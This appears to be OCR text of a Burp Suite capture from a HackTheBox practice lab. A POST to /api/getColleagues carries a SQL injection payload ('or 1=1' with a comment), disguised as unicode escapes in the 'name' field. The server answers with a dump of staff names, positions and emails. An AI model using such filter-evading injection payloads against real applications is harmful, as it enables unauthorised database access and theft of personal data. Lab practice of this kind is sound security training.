 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 83
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 {
"name":
"\u0027\u0020\u006f\u0072\u0020\u0031\u003d\u0031\u002d\u002d
\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 15 Apr 2024 10:55:25 GMT
10 Connection: close
11 Content-Length: 1821
12
13 [
{
"id":1,
"name":"Sarina Bauer",
"position":"Junior Developer",
"email":"sbauer@megacorp.htb",
"src":"sbauer.jpg"
},
{
"id":2,
"name":"Octavia Kent",
"position":"Senior Consultant",
"email":"okent@megacorp.htb",
"src":"okent.jpg"
},
{
"id":3,
"name":"Christian Kane",
"position":"Assistant Manager",
"email":"ckane@megacorp.htb",